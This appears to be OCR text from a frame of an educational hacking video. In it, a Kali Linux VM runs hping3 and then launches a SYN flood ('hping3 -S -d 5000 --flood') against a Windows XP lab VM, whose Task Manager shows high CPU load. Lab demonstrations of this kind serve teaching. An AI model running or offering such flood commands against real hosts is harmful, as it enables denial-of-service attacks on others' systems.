 Oracle VM VirtualBox Manager
File Machine Help
kali-linux-2022.1 (Fresh) [Running] - Oracle VM VirtualBox
1 2 3 4
19:11
root@kali: ~
File Actions Edit View Help
0 rtt=5.8 ms
len=46 ip=192.168.56.103 ttl=128 id=41542 sport=0 flags=RA seq=13 win=
0 rtt=7.7 ms
len=46 ip=192.168.56.103 ttl=128 id=41543 sport=0 flags=RA seq=14 win=
0 rtt=8.4 ms
len=46 ip=192.168.56.103 ttl=128 id=41544 sport=0 flags=RA seq=15 win=
0 rtt=2.9 ms
len=46 ip=192.168.56.103 ttl=128 id=41545 sport=0 flags=RA seq=16 win=
0 rtt=6.8 ms
len=46 ip=192.168.56.103 ttl=128 id=41546 sport=0 flags=RA seq=17 win=
0 rtt=9.6 ms
^C
--- 192.168.56.103 hping statistic ---
18 packets transmitted, 18 packets received, 0% packet loss
round-trip min/avg/max = 2.9/174.8/1011.3 ms
┌──(root㉿kali)-[~]
└─# hping3 -S -d 5000 --flood 192.168.56.103
HPING 192.168.56.103 (eth0 192.168.56.103): S set, 40 headers + 5000 d
ata bytes
hping in flood mode, no replies will be shown
Right Ctrl
Windows XP [Running] - Oracle VM VirtualBox
Performance
File Action View Favorites Window Help
Console Root
System Monitor
Performance Logs and Alerts
100
96
92
88
84
80
76
72
68
Windows Task Manager
File Options View Shut Down Help
Applications Processes Performance Networking Users
Local Area Connection
25 %
12.5%
0 %
Adapter Name Network Utiliza... Link Sp... State
Local Area Con... 12 % 1 Gbps Operational
Processes: 22 CPU Usage: 96% Commit Charge: 98268K / 288732
Minimum 0.000 Maximum 0.000
Duration 1:40
Computer
\\ADMIN-TEST
\\ADMIN-TEST
\\ADMIN-TEST
Start Performance Windows Task Manag... 4:12 PM
Right Ctrl
FREE EDU HUB
BOOST YOUR
IT SKILLS
This Video is for Educational Purpose Only